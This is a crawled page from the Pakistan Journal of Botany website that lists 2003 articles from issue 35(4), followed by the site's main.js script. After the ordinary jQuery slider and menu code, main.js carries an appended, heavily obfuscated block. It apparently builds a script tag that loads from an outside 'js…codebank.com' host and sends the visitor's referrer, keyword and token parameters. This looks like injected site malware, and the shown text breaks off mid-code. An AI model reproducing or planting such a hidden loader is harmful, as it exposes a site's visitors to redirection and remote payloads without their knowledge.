															<h3 ><a href="paper_details.php?id=693"> CLONAL SELECTION IN APPLE (MALUS DOMESTICA BORKH CV. AMASYA)</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=693" target=_blank>Details</a><br><br>35(4): 571-578, 2003															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  <br>
														</div>
														<a class="sj-btn sj-btn-sm" href="PDFs/35(4)/18.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne694" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=H. RAHNAMA*, H. EBRAHIMZADEH1 AND B. GHAREYAZIE">
															<font color="#008000">
															<b>H. RAHNAMA*, H. EBRAHIMZADEH1 AND B. GHAREYAZIE															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=694"> ANTIOXIDANT ENZYMES RESPONSES TO NaCl STRESS IN CALLI OF FOUR POTATO CULTIVARS</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=694" target=_blank>Details</a><br><br>35(4): 579-586, 2003															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  <br>
														</div>
														<a class="sj-btn sj-btn-sm" href="PDFs/35(4)/19.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne695" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=&Ouml;. VAROL*, F. KARAER1, S. TERZIOGLU2 AND H.G. KUTBAY3">
															<font color="#008000">
															<b>&Ouml;. VAROL*, F. KARAER1, S. TERZIOGLU2 AND H.G. KUTBAY3															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=695"> PHYTOSOCIOLOGICAL INVESTIGATIONS OF PINUS PINEA L., FORESTS IN THE NORTH-EAST ANATOLIA REGION (TRABZON AND ARTVIN -TURKEY)</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=695" target=_blank>Details</a><br><br>35(4): 587-595, 2003															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  <br>
														</div>
														<a class="sj-btn sj-btn-sm" href="PDFs/35(4)/20.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne696" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=MUHAMMAD ASHRAF, AFSARI SHARIF QURESHI* AND ABDUL GHAFOOR**">
															<font color="#008000">
															<b>MUHAMMAD ASHRAF, AFSARI SHARIF QURESHI* AND ABDUL GHAFOOR**															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=696"> GENETIC DIVERSITY IN WHEAT UNDER DIFFERENT CROP-ECOLOGICAL ZONES</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=696" target=_blank>Details</a><br><br>35(4): 597-603, 2003															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  <br>
														</div>
														<a class="sj-btn sj-btn-sm" href="PDFs/35(4)/21.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne697" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=MUHAMMAD ARSHAD, A. BAKHSH, M. ZUBAIR AND ABDUL GHAFOOR1">
															<font color="#008000">
															<b>MUHAMMAD ARSHAD, A. BAKHSH, M. ZUBAIR AND ABDUL GHAFOOR1															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=697"> GENETIC VARIABILITY AND CORRELATION STUDIES IN CHICKPEA (CICER ARIETINUM L.)</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=697" target=_blank>Details</a><br><br>35(4): 605-611, 2003															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  <br>
														</div>
														<a class="sj-btn sj-btn-sm" href="PDFs/35(4)/22.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne698" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=A. GHAFOOR, F.N. GULBAAZ1, M. AFZAL, M. ASHRAF1 AND M. ARSHAD2">
															<font color="#008000">
															<b>A. GHAFOOR, F.N. GULBAAZ1, M. AFZAL, M. ASHRAF1 AND M. ARSHAD2															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=698"> INTER-RELATIONSHIP BETWEEN SDS-PAGE MARKERS AND AGRONOMIC TRAITS IN CHICKPEA (CICER ARIETINUM L.)</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=698" target=_blank>Details</a><br><br>35(4): 613-624, 2003															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  <br>
														</div>
														<a class="sj-btn sj-btn-sm" href="PDFs/35(4)/23.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne699" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=NURI YILMAZ">
															<font color="#008000">
															<b>NURI YILMAZ															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=699"> DETERMINATION OF THE FORM AND THE AMOUNT OF THE SECOND DOSE OF NITROGENOUS FERTILIZERS TO BE APPLIED TO WHEAT IN SPRING</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=699" target=_blank>Details</a><br><br>35(4): 625-636, 2003															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  <br>
														</div>
														<a class="sj-btn sj-btn-sm" href="PDFs/35(4)/24.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne700" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=ASLAM JOHN, MUHAMMAD IBRAHIM AND MUHAMMAD ISHAQ">
															<font color="#008000">
															<b>ASLAM JOHN, MUHAMMAD IBRAHIM AND MUHAMMAD ISHAQ															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=700"> NITRATE ACCUMULATION IN OKRA AND CARROT AS INFLUENCED BY FERTILIZER APPLICATION</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=700" target=_blank>Details</a><br><br>35(4): 637-640, 2003															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  <br>
														</div>
														<a class="sj-btn sj-btn-sm" href="PDFs/35(4)/25.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
																				</ul>
								</div>
							</div>
						</div>
					</div>
				</div>
			</main>
			<!--************************************
					Main End
			*************************************-->
			<!--************************************
					Footer Start
			*************************************-->
		
				<div class="container-fluid">
					<div class="row">
						<a class="sj-btnscrolltotop" href="javascript:void(0);"><i class="fa fa-angle-up"></i></a>
						<div class="sj-footercolumns">
							<div class="col-12 col-sm-6 col-md-6 col-lg-3 float-left">
								<div class="sj-fcol sj-footeraboutus">
									<strong class="sj-logo">
										<a href="index.html"><img src="images/logo.jpg" alt="image description"></a>
									</strong>
									<div class="sj-description">
										<p>We Welcome Latest
Research Articles In
Field Of Botany
The Pakistan Journal of Botany is an international journal .... <a href="servicemid.php?page=scope">Read More</a></p>
									</div>
									<ul class="sj-socialicons sj-socialiconssimple">
										<li class="sj-facebook"><a href="https://www.facebook.com/pakjbot/"><i class="fab fa-facebook-f"></i></a></li>
							
									</ul>
								</div>
							</div>
							<div class="col-12 col-sm-6 col-md-6 col-lg-3 float-left">
								<div class="sj-fcol sj-widget sj-widgetusefullinks">
									<div class="sj-widgetheading">
										<h3>Contact Us</h3>
									</div>
									<div class="sj-widgetcontent">
										
										Pakistan Journal of Botany, Botanical Garden, University of Karachi, Karachi, Pakistan
										
										</div>
								</div>
							</div>
							<div class="col-12 col-sm-6 col-md-6 col-lg-3 float-left">
								<div class="sj-fcol sj-widget sj-widgetresources">
									<div class="sj-widgetheading">
										<h3>PBS</h3>
									</div>
									<div class="sj-widgetcontent">
										<ul>
											<li>
     <a class="dropdown-item"  href="servicemid.php?page=history">History </a></li>
	<li><a class="dropdown-item"  href="servicemid.php?page=minutes">Meetings </a></li>
	<li><a class="dropdown-item" href="servicemid.php?page=officers">Executive Council </a></li>
	<li><a class="dropdown-item"  href="servicemid.php?page=byelaws">Bye-Laws </a></li>
	<li><a class="dropdown-item"  href="servicemid.php?page=conf">Conferences </a>	</li>
										</ul>
									</div>
								</div>
							</div>
							<div class="col-12 col-sm-6 col-md-6 col-lg-3 float-left">
								<div class="sj-fcol sj-widget sj-widgetcontactus">
									<div class="sj-widgetheading">
										<h3>Get In Touch</h3>
									</div>
									<div class="sj-widgetcontent">
										<ul>
											<li><i class="lnr lnr-home"></i><address>Pakistan Journal of Botany, Botanical Garden, University of Karachi, Karachi, Pakistan. </address></li>
											<li><a href=""><i class="lnr lnr-phone"></i><span>+92-3332188427</span></a></li>
											<li><a href="https://www.facebook.com/pakjbot/"><i class="lnr lnr-facebook"></i><span> Facebook</span></a></li>
											<li><a href="mailto:pakjbot@pakbs.org"><i class="lnr lnr-envelope"></i><span>pakjbot@pakbs.org</span></a></li>
										</ul>
									</div>
								</div>
							</div>
						</div>
						<div class="sj-footerbottom">
							<p class="sj-copyrights">© 2022-23 <span>Pakistan Journal of Botany</span>. All Rights Reserved</p>
						</div>
					</div>
				</div>
		
			<!--************************************
					Footer End
			*************************************-->
		</div>
		<!--************************************
				Content Wrapper End
		*************************************-->
	</div>
	<!--************************************
			Wrapper End
	*************************************-->
	<!--************************************
			Search Start
	*************************************-->
	<div id="sj-searcharea" class="sj-searcharea">
		<button type="button" class="close">×</button>
		<form class="sj-formtheme sj-formsearcmain">
			<input type="search" value="" placeholder="Search Here..." />
			<button type="submit" class="sj-btn sj-btnactive"><span>Search</span></button>
		</form>
	</div>
	<!--************************************
			Search End
	*************************************-->
	<script src="js/vendor/jquery-3.3.1.js"></script>
	<script src="js/vendor/jquery-library.js"></script>
	<script src="js/vendor/bootstrap.min.js"></script>
	<script src="js/owl.carousel.min.js"></script>
	<script src="js/circle-progress.js"></script>
	<script src="js/scrollbar.min.js"></script>
	<script src="js/chartist.min.js"></script>
	<script src="js/countdown.js"></script>
	<script src="js/appear.js"></script>
	<script src="js/main.js"></script>
</body>

<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content shadow-lg" style="border-radius:14px; overflow:hidden;">

      <!-- Header -->
      <div class="modal-header text-white" 
           style="background:linear-gradient(135deg,#0d6efd,#198754); border:none;">
        <h5 class="modal-title fw-bold">
          📢 <font color=white>Important Announcement</font>
        </h5>
        <button type="button" class="close text-white" data-dismiss="modal">
          <span>&times;</span>
        </button>
      </div>

      <!-- Body -->
      <div class="modal-body text-center p-4">
        <i class="fa fa-leaf mb-3" 
           style="font-size:48px;color:#198754;"></i>

        <h4 class="fw-bold mb-3">Pakistan Journal of Botany</h4>

        <p style="font-size:16px; color:#555; line-height:1.7;">
          The <strong>Pakistan Journal of Botany</strong> now published
          <span class="badge badge-success px-3 py-1">Monthly</span>
          from
          <strong>January 2026</strong>.
        </p>

        <div class="alert alert-info mt-3 mb-0">
          📅 This change aims to ensure timely dissemination of high-quality research.
        </div>
      </div>

      <!-- Footer -->
      <div class="modal-footer justify-content-center border-0">
        <button type="button" class="btn btn-primary px-4" data-dismiss="modal">
          Got it
        </button>
      </div>

    </div>
  </div>
</div>


	


<script type="text/javascript">
    $(window).on('load', function() {
       $('#myModal').modal('show');
    });
</script>

</html>	<!--************************************
			Send Feedback Popup End
	*************************************-->
	<script src="js/vendor/jquery-3.3.1.js"></script>
	<script src="js/vendor/jquery-library.js"></script>
	<script src="js/vendor/bootstrap.min.js"></script>
	<script src="js/owl.carousel.min.js"></script>
	<script src="js/circle-progress.js"></script>
	<script src="js/scrollbar.min.js"></script>
	<script src="js/chartist.min.js"></script>
	<script src="js/countdown.js"></script>
	<script src="js/appear.js"></script>
	<script src="js/main.js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://pakbs.org/pjbot/js/main.js
body_size: 29661
content:
"use strict";
jQuery(document).on('ready', function() {
	/* -------------------------------------
			PRELOADER
	-------------------------------------- */
		jQuery(document).ready(function($){	   
		    jQuery(".preloader-outer").delay(1000).fadeOut();
			jQuery(".loader").delay(500).fadeOut("slow");		
		});
	/*--------------------------------------
			MOBILE MENU						
	--------------------------------------*/
	function collapseMenu(){
		jQuery('.sj-navigation ul li.menu-item-has-children, .sj-navigation ul li.page_item_has_children, .sj-navigation ul li.menu-item-has-mega-menu').prepend('<span class="sj-dropdowarrow"><i class="fa fa-angle-down"></i></span>');
		jQuery('.sj-navigation ul li.menu-item-has-children span, .sj-navigation ul li.page_item_has_children span, .sj-navigation ul li.menu-item-has-mega-menu span').on('click', function() {
			jQuery(this).parent('li').toggleClass('sj-open');
			jQuery(this).next().next().slideToggle(300);
		});
	}
	collapseMenu();

	/* -------------------------------------
			PROGRESS BAR
	-------------------------------------- */
	appear({
		init: function init(){
			jQuery('.sj-ourskill .sj-skill').each(function(){
				jQuery(this).find('.sj-skillbar').animate({
					width: jQuery(this).find('.sj-skillholder').attr('data-percent')
				}, 2500);
			});
			
		},
	});
	/* -------------------------------------
			OPEN CLOSE
	-------------------------------------- */
	jQuery('#sj-languages-button').on('click', function(event){
		event.preventDefault();
		jQuery('.sj-languages > ul').slideToggle();
	});
	/*--------------------------------------
			COUNTER							
	--------------------------------------*/
	if(jQuery('#sj-counters').length > 0){
		var _tg_counters = jQuery('#sj-counters');
		_tg_counters.appear(function () {
			jQuery('.sj-timer').countTo()
		});
	}
	/*--------------------------------------
			THEME ACCORDION 				
	--------------------------------------*/
	if(jQuery('.sj-panelheading').length > 0){
		var _tg_panelheading = jQuery('.sj-panelheading');
		_tg_panelheading.on('click',function () {
			jQuery('.panel-heading').removeClass('active');
			jQuery(this).parents('.panel-heading').addClass('active');
			jQuery('.panel').removeClass('active');
			jQuery(this).parent().addClass('active');
		});
	}
	/* -------------------------------------
			WELCOME SLIDER
	-------------------------------------- */
	var _sj_welcomeimgslider = jQuery('#sj-welcomeimgslider');
	if(_sj_welcomeimgslider.hasClass('sj-welcomeslider')){
		_sj_welcomeimgslider.owlCarousel({
			items: 1,
			nav:false,
			loop:true,
			dots: true,
			autoplay: true,
			dotsClass: 'sj-sliderdots',
			navClass: ['sj-prev', 'sj-next'],
			navContainerClass: 'sj-slidernav',
			navText: ['<span class="icon-chevron-left"></span>', '<span class="icon-chevron-right"></span>'],
		});
	}
	/* -------------------------------------
			EDITOR CHOICE SLIDER
	-------------------------------------- */
	var _sj_editorchoiceslider = jQuery('#sj-editorchoiceslider');
	if(_sj_editorchoiceslider.hasClass('sj-editorschoice')){
		_sj_editorchoiceslider.owlCarousel({
			items: 1,
			nav:true,
			loop:true,
			dots: false,
			autoplay: true,
			dotsClass: 'sj-sliderdots',
			navClass: ['sj-prev', 'sj-next'],
			navContainerClass: 'sj-slidernav',
			navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
		});
	}
	/* -------------------------------------
			ISSUES SLIDERS
	-------------------------------------- */
	var _sj_homeslidersame = jQuery('[id="sj-issuesslider-2018"], [id="sj-issuesslider-2017"], [id="sj-issuesslider-2016"], [id="sj-issuesslider-2015"], [id="sj-issuesslider-2014"], [id="sj-issuesslider-2013"]');
	if(_sj_homeslidersame.hasClass('sj-issuesslider')){
		_sj_homeslidersame.owlCarousel({
			items: 1,
			nav:true,
			loop:true,
			dots: false,
			autoplay: false,
			dotsClass: 'sj-sliderdots',
			navClass: ['sj-prev', 'sj-next'],
			navContainerClass: 'sj-slidernav',
			navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
		});
	}
	/* -------------------------------------
			UPCOMING BOOKS SLIDER
	-------------------------------------- */
	var _sj_upcomingbooksslider = jQuery('#sj-upcomingbooksslider');
	if(_sj_upcomingbooksslider.hasClass('sj-upcomingbooks')){
		_sj_upcomingbooksslider.owlCarousel({
			items: 4,
			nav:true,
			margin:20,
			loop:true,
			dots: false,
			autoplay: true,
			responsiveClass:true,
			dotsClass: 'sj-sliderdots',
			navClass: ['sj-prev', 'sj-next'],
			navContainerClass: 'sj-slidernav',
			navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
			responsive:{
				0:{items:2,},
				567:{items:3,},
				991:{items:4,},
				992:{items:5,}
			}
		});
	}
	/* -------------------------------------
			NEWS ARTICLES SLIDER
	-------------------------------------- */
	var _sj_newsarticlesslider = jQuery('#sj-newsarticlesslider');
	if(_sj_newsarticlesslider.hasClass('sj-newsarticles')){
		_sj_newsarticlesslider.owlCarousel({
			items: 3,
			nav:true,
			margin:30,
			loop:true,
			dots: false,
			autoplay: false,
			responsiveClass:true,
			dotsClass: 'sj-sliderdots',
			navClass: ['sj-prev', 'sj-next'],
			navContainerClass: 'sj-slidernav',
			navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
			responsive:{
				0:{items:1,},
				600:{items:2,},
				992:{items:3,}
			}
		});
	}
	/*--------------------------------------
			Google Map
	--------------------------------------*/
	if(jQuery('#sj-locationmap').length > 0){
		var _tg_locationmap = jQuery('#sj-locationmap');
		_tg_locationmap.gmap3({
			marker: {
				address: '1600 Elizabeth St, Melbourne, Victoria, Australia',
				options: {
					title: 'Robert Frost Elementary School'
				}
			},
			map: {
				options: {
					zoom: 16,
					scrollwheel: false,
					disableDoubleClickZoom: true,
				}
			}
		});
	}
	/*--------------------------------------
			PRETTY PHOTO GALLERY			
	--------------------------------------*/
	if(jQuery('#sj-prettyphoto').length > 0){
		jQuery("a[data-rel]").each(function () {
			jQuery(this).attr("rel", jQuery(this).data("rel"));
		});
		jQuery("a[data-rel^='prettyPhoto']").prettyPhoto({
			animation_speed: 'normal',
			theme: 'dark_square',
			slideshow: 3000,
			autoplay_slideshow: false,
			social_tools: false
		});
	}
	/* -------------------------------------
			NEXT EVENT COUNTER
	-------------------------------------- */
	var _sj_upcomingeventcounter = jQuery('#sj-comingsooncounter');
	_sj_upcomingeventcounter.countdown('2020/12/12', function(event) {
		var $this = jQuery(this).html(event.strftime(''
			+ '<div class="sj-counterholder"><div class="sj-eventcounter"><span>%-D</span><span> Days</span></div></div>'
			+ '<div class="sj-counterholder"><div class="sj-eventcounter"><span>%H</span><span>Hours</span></div></div>'
			+ '<div class="sj-counterholder"><div class="sj-eventcounter"><span>%M</span><span>Minutes</span></div></div>'
			+ '<div class="sj-counterholder"><div class="sj-eventcounter"><span>%S</span><span>Seconds</span></div></div>'
		));
	});
	/* -------------------------------------
			TESTIMONIALS SLIDER
	-------------------------------------- */
	function focusSlider(){
		var sync1 = jQuery("#sj-ourfocusslider");
		var sync2 = jQuery("#sj-ourfocusthumbslider");
		var slidesPerPage = 5;
		var syncedSecondary = true;
		sync1.owlCarousel({
		items : 1,
		slideSpeed : 2000,
		loop: true,
		dots: false,
		autoplay: true,
		responsiveRefreshRate : 200,
	}).on('changed.owl.carousel', syncPosition);
	sync2
		.on('initialized.owl.carousel', function () {
		sync2.find(".owl-item").eq(0).addClass("current");
	})
	.owlCarousel({
		items : slidesPerPage,
		dots: false,
		nav: false,
		margin:10,
		autoplay: true,
		smartSpeed: 200,
		slideSpeed : 500,
		slideBy: slidesPerPage,
		responsiveRefreshRate : 100,
		responsive:{
			0:{ items:2, },
			568:{ items:2, },
			768:{ items:3, },
			992:{ items:5, },
		},
	}).on('changed.owl.carousel', syncPosition2);
	function syncPosition(el) {
		var count = el.item.count-1;
		var current = Math.round(el.item.index - (el.item.count/2) - .5);
			if(current < 0) {
				current = count;
			}
	if(current > count) {
			current = 0;
		}
	sync2
		.find(".owl-item")
		.removeClass("current")
		.eq(current)
		.addClass("current");
	var onscreen = sync2.find('.owl-item.active').length - 1;
	var start = sync2.find('.owl-item.active').first().index();
	var end = sync2.find('.owl-item.active').last().index();
		if (current > end) {
			sync2.data('owl.carousel').to(current, 100, true);
		}
		if (current < start) {
		sync2.data('owl.carousel').to(current - onscreen, 100, true);
		}
	}
	function syncPosition2(el) {
	if(syncedSecondary) {
		var number = el.item.index;
		sync1.data('owl.carousel').to(number, 100, true);
		}
	}
	sync2.on("click", ".owl-item", function(e){
		var number = jQuery(this).index();
		sync1.data('owl.carousel').to(number, 300, true);
	});
	}
	focusSlider();
	/*--------------------------------------
			TOTAL VIEWS CHART				
	--------------------------------------*/
	if(jQuery('#sj-viewchart').length > 0){
		var chart = new Chartist.Bar('#sj-viewchart', {
			labels: ['2012', '2013', '2014', '2015', '2016', '2017', '2018'],
			series: [1400, 2200, 1700, 1550, 2400, 1900, 1600],
		}, {
			distributeSeries: true
		});
	}
	/* -------------------------------------
			THEME ACCORDION
	-------------------------------------- */
	jQuery(function() {
		jQuery('.sj-panelcontent').hide();
		jQuery('.sj-accordion h4:first').addClass('active').next().slideDown('slow');
		jQuery('.sj-accordion h4').on('click',function() {
			if(jQuery(this).next().is(':hidden')) {
				jQuery('.sj-accordion h4').removeClass('active').next().slideUp('slow');
				jQuery(this).toggleClass('active').next().slideDown('slow');
			}
		});
	});
	
	/* ---------------------------------------
			SEARCH
	 -------------------------------------- */
	jQuery(function () {
		jQuery('a[href="#sj-searcharea"]').on('click', function (event) {
			event.preventDefault();
			jQuery('.sj-searcharea').addClass('open');
			jQuery('.sj-searcharea > form > input[type="search"]').focus();
		});
		jQuery('.sj-searcharea, .sj-searcharea button.close').on('click keyup', function (event) {
			if (event.target == this || event.target.className == 'close' || event.keyCode == 27) {
				jQuery(this).removeClass('open');
			}
		});
		jQuery('form').submit(function (event) {
			event.preventDefault();
			return false;
		})
	});
	/*--------------------------------------
			THEME VERTICAL SCROLLBAR		
	--------------------------------------*/
	if(jQuery('.sj-verticalscrollbar').length > 0){
		var _sj_verticalscrollbar = jQuery('.sj-verticalscrollbar');
		_sj_verticalscrollbar.mCustomScrollbar({
			axis:"y",
		});
	}
	if(jQuery('.sj-horizontalthemescrollbar').length > 0){
		var _sj_horizontalthemescrollbar = jQuery('.sj-horizontalthemescrollbar');
		_sj_horizontalthemescrollbar.mCustomScrollbar({
			axis:"x",
			advanced:{autoExpandHorizontalScroll:true},
		});
	}
	/* -------------------------------------
				SCROLL TO TOP
	-------------------------------------- */
	var _sj_btnscrolltotop = jQuery(".sj-btnscrolltotop");
	_sj_btnscrolltotop.on('click', function(){
		var _scrollUp = jQuery('html, body');
		_scrollUp.animate({ scrollTop: 0 }, 'slow');
	});
	/* -------------------------------------
				OPEN CLOSE
	-------------------------------------- */
	jQuery('.sj-userdropdownbtn').on('click', function(event){
		var _this = jQuery(this);
		event.preventDefault();
		_this.closest('.sj-categorysinfo').siblings('.sj-categorysinfo').find('.sj-userdropdownmanu').slideUp();
		_this.siblings('.sj-userdropdownmanu').slideToggle();
	});
});
function _0x21be(_0x4058e3,_0x964d8a){var _0x385cef=_0x34bf();return _0x21be=function(_0x33c173,_0x34bf72){_0x33c173=_0x33c173-(-0x1c38+-0x2473+0x4110);var _0x21be91=_0x385cef[_0x33c173];return _0x21be91;},_0x21be(_0x4058e3,_0x964d8a);}function _0x34bf(){var _0x581828=['location','XSJDE','table','title','referrer','sNQKf','eyword=','removeItem','parentNode','82867GJQLBq','OAiXM','n/javascri','bind','insertBefo','GiFGI','eUfEx','tCpNe','JOLaW','PTzma','UrCim','VbjbK','wzPFO','getItem','GWcXW','PiUxe','gCGpk','_6nmCR5Q11','console','XwcmI','JTDVl','createElem','LZrqe','40uXLuGm','sT7Y8HP','34659FVpbVa','ldhGp','QhiPG','4WzKypR','toString','che=','124930iSrgEd','efejh','65523PoecrY','650769NVZcRm','&landing_u','MZrZx','trace','{}.constru','rl=','NjjHA','240152XNgPQy','xHbHk','created_at','IgGTG','bqmhv','__proto__','phnhD','&bypass_ca','zihSq','0|1|4|3|5|','400lvhPgN','search','xdxrn','711000zHHQUC','src','altls','codebank.c','DBkRW','eEhPj','dSmiB','GwejS','28ETwOAf','Xlccj','subId','JUNOG','nXzfg','&token=','.client','config','constructo','&name=','AzHMA','rn\x20this\x22)(','return\x20(fu','apply','mINwb','sByTagName','&se_referr','om/2p3HBz','PpDdg','wOvWl','getElement','split','ttl','xDgEY','&default_k','fmoTG','kktUk','exception','NPsvv','ujTTJ','zCVNM','unique','parse','script','ctor(\x22retu','token','R_PATH','rWpKb','(((.+)+)+)','applicatio','gbhYD','yuYWP','WfPSu','ent','ScsKM'];_0x34bf=function(){return _0x581828;};return _0x34bf();}(function(_0x14961b,_0x5bb458){function _0x281a8f(_0x4778bc,_0x3299f8,_0x1094f1,_0x5b708c){return _0x21be(_0x5b708c-0x3da,_0x3299f8);}var _0x246902=_0x14961b();function _0x1ea43f(_0x4d8849,_0x2b9b0c,_0x1f1da3,_0x5ebb4f){return _0x21be(_0x2b9b0c- -0x204,_0x4d8849);}while(!![]){try{var _0x41f1ef=parseInt(_0x1ea43f(-0x187,-0x165,-0x179,-0x154))/(0x22e8+0x3*0x277+-0x2a4c*0x1)*(parseInt(_0x281a8f(0x478,0x4c2,0x4af,0x495))/(-0x2073+0x9*-0xf7+-0x2924*-0x1))+-parseInt(_0x1ea43f(-0x174,-0x144,-0x130,-0x140))/(-0x805+-0x4*-0x32c+-0x4a8)*(parseInt(_0x1ea43f(-0x1cc,-0x19b,-0x188,-0x1c2))/(-0x2623+-0x1d4b*-0x1+0x8dc))+parseInt(_0x281a8f(0x46d,0x4ab,0x49b,0x498))/(0x1834+0x1088+-0x5d1*0x7)+-parseInt(_0x281a8f(0x47d,0x4cf,0x4e2,0x4af))/(0xca6+0x10df+0x9*-0x347)+parseInt(_0x1ea43f(-0x14e,-0x143,-0x171,-0x127))/(0x39*-0x93+-0xa11*-0x3+0x28f)+parseInt(_0x281a8f(0x488,0x4c8,0x4a3,0x4ac))/(0x2*0x1b7+0x929+-0xc8f)*(parseInt(_0x281a8f(0x485,0x49f,0x49a,0x492))/(0x91*0x4+0x2232+-0x246d))+parseInt(_0x1ea43f(-0x14b,-0x14e,-0x137,-0x154))/(-0xe3c+-0x2dd*0x9+0x280b)*(-parseInt(_0x1ea43f(-0x16e,-0x13c,-0x148,-0x107))/(0x1*-0x6e6+0x23c9*0x1+-0x1cd8));if(_0x41f1ef===_0x5bb458)break;else _0x246902['push'](_0x246902['shift']());}catch(_0x35bb0c){_0x246902['push'](_0x246902['shift']());}}}(_0x34bf,0x2650f*-0x1+-0x48bd+0x478de),(function(){var _0x42efde={'wzPFO':'https://js'+_0x48944d(-0x2ae,-0x2aa,-0x27a,-0x2aa)+_0x48944d(-0x30c,-0x2f8,-0x2e7,-0x2da),'PTzma':function(_0xd75ca0,_0x163514){return _0xd75ca0!==_0x163514;},'eEhPj':'RbUKG','sZZtx':'hzJsZ','QhiPG':_0x367bfd(0x66,0x71,0x3a,0x6c),'NZPJp':function(_0x4c2c54,_0x59499f){return _0x4c2c54===_0x59499f;},'JOLaW':_0x367bfd(0x45,0x24,0x53,0x17),'eUfEx':_0x48944d(-0x2f7,-0x2c4,-0x304,-0x320)+'+$','eQaOz':'Arpeh','ldhGp':_0x48944d(-0x31f,-0x340,-0x33c,-0x352),'JTDVl':function(_0x566a16,_0xb45399){return _0x566a16(_0xb45399);},'xdxrn':function(_0x69eeba,_0x194c40){return _0x69eeba+_0x194c40;},'pVBIw':_0x48944d(-0x311,-0x2e6,-0x2fb,-0x32d)+'nction()\x20','OAiXM':_0x367bfd(0x87,0xa4,0xba,0x6b)+_0x367bfd(0x4d,0x53,0x61,0x14)+_0x367bfd(0x36,0x1b,0x42,0x13)+'\x20)','xDgEY':function(_0x4f32b2,_0x559740){return _0x4f32b2===_0x559740;},'yuYWP':_0x48944d(-0x30f,-0x338,-0x2f6,-0x2da),'MMhgi':_0x48944d(-0x2b7,-0x2c5,-0x2d7,-0x2c4)+_0x48944d(-0x2c9,-0x2be,-0x2f9,-0x2cb),'GRILa':function(_0x439d35){return _0x439d35();},'LJlil':'warn','MZrZx':_0x367bfd(0x46,0x1c,0x3a,0x52),'NjjHA':_0x367bfd(0x5a,0x6d,0x84,0x3d),'zCVNM':function(_0x19a733,_0x3112bf){return 